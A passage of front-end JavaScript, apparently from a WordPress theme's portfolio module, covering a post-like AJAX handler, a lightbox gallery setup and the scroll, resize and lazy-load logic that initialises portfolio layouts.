	                        url: ajax_url,
	                        dataType: 'json',
	                        data: "action=post_like&post_id=" + $post_id,
	                        success : function (msg) {
								if (msg.status === "success") {
									if( msg.type === "like" ){
										$this.addClass('liked');
										$this.removeClass('no-liked');
										$this.find('span').text(msg.count);
									}else{
										$this.removeClass('liked');
										$this.addClass('no-liked');
										$this.find('span').text(msg.count);
									}
								}
							},
	                        error: function (msg) {
								alert(msg);
	                        }
	                    });
	                    return false;
	                });
	            },
          

	            lightboxGallery = function() {
                    asyncloader.require( 'magnificpopup', function() { 
    	                if (jQuery('.popup-gallery').length > 0) {
    	                    jQuery('.popup-gallery').magnificPopup({
    	                        delegate: 'a',
    	                        type: 'image',
    	                        tLoading: 'Loading image #%curr%...',
    	                        mainClass: 'mfp-img-mobile',
    	                        gallery: {
    	                            enabled: true,
    	                            navigateByImgClick: true,
    	                            preload: [0, 1]
    	                        },
    	                        image: {
    	                            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.'
    	                        },
    	                        preloader: true,
    	                        callbacks: {
    	                            afterClose: function () {
    	                                if (jQuery('body').hasClass('smooth-scroll')) {
    	                                    jQuery('html').css('overflow-y', 'scroll');
    	                                }
    	                            },
    	                            open: function () {
    	                                jQuery('body').addClass('mfp-active-state');
    	                                if (jQuery('#main').hasClass('layout-border')) {
    	                                    jQuery('.mfp-content').addClass('layout-border');
    	                                }
    	                            },
    	                            close: function () {
    	                                jQuery('body').removeClass('mfp-active-state');
    	                            }
    	                        }
    	                    });
    	                }

    	                jQuery(document).on('click.oshine', '.be-lightbox-gallery.mfp-image', function (e) {
    	                    e.preventDefault();
    	                    jQuery(this).next('.popup-gallery').magnificPopup('open');
    	                });
                    });                
	            },

	            ready = function( portfolio ) {

	                    asyncloader.require( ['isotope', 'imagesloaded', 'resizetoparent', 'waypoints' ], function() {  
							
                            jQuery('html').addClass('show-overflow');
                            portfolioMainModule( portfolio );
                            triggerInfiniteScroll();
                            triggerLoadMore();
                            lightboxGallery();
                            portfolioLike();
                            filter();
							forcePortfolioTitles();
                            tiltHoverEffect();
                            directionalHover( portfolio.find( '.element' ) );
                            parallaxPortfolioClasses();
                            parallaxPortfolio();
                            animationTrigger();
                            if( jQuery('.be-photoswipe-gallery').length > 0 ) {
                                photoswipe( '.be-photoswipe-gallery' );
                            }
                            tatsu.lightbox();                        
	                    });
	                
	            }, 

	            run = function() {
	                portfolio = jQuery('.portfolio');
	                if( portfolio.length > 0 ) {	                   
	                    ready( portfolio );
	                }

	                jQuery(window).on( 'tatsu_update.oshine', function( e, data )  {
	                	
	                    if( 'oshine_gallery' === data.moduleName || 'gallery' === data.moduleName || 'portfolio' === data.moduleName || 'trigger_ready' === data.moduleName || 'blog' == data.moduleName ) {
	                    	
	                        portfolio = jQuery('.portfolio');
							ready( portfolio );

	                    }
	                });                

	                jQuery(window).resize( function() {
                        
	                    if( portfolio.length > 0 ) {
                            asyncloader.require( ['isotope', 'imagesloaded', 'resizetoparent', 'waypoints' ], function() { 
	                           portfolio.each( function() {

									var currentPortfolioInstance = jQuery( this ).data( 'oshinePortfolio' );
									currentPortfolioInstance.triggerResize();

							   } )
                           });

	                    }
	                });
					
					if( portfolioWithLazyLoadCount > 0 ) {
                        jQuery( window ).one( 'beLazyLoad', function( event ) {
                            
                            jQuery( window ).on( "scroll", function( event ) {

                                portfolioLazyReveal.reveal();

                            } );
                           
                        } );
                    }
                    if( portfolioWithDelayLoadCount > 0 ) {
                        jQuery( window ).one( 'beDelayLoad', function( event ) {

                            jQuery( window ).on( "scroll", function( event ) {

                                portfolioScrollReveal.delayReveal();

                            } );
                        
                        } );
                    }
					if( portfolioContainer.length > 0 && portfolioContainer.hasClass('portfolio-item-parallax') ) {
						jQuery(window).on( 'scroll', function(){
							parallaxPortfolio();
						});
					}

	            };

	            return {
					run: run,
					portfolioLazyReveal : portfolioLazyReveal.reveal,
					portfolioScrollReveal : portfolioScrollReveal.delayReveal
	            }

	    })();

        oshine_modules.run();
		oshine_portfolio.run();    
		window.oshinePortfolio = {
			portfolioLazyReveal : oshine_portfolio.portfolioLazyReveal,
			portfolioScrollReveal : oshine_portfolio.portfolioScrollReveal
		};
     });

})( jQuery );